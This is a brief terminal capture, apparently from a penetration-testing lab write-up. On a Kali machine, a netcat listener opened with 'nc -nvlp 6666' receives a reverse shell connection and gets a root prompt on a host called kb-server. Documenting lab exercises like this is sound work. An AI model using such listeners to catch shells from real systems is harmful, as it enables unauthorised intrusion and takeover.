 ┌──(root㉿kali)-[/home/user]
└─# nc -nvlp 6666
listening on [any] 6666 ...
connect to [192.168.56.111] from (UNKNOWN) [192.168.56.121] 45968
bash: cannot set terminal process group (2239): Inappropriate ioctl for device
bash: no job control in this shell
root@kb-server:/#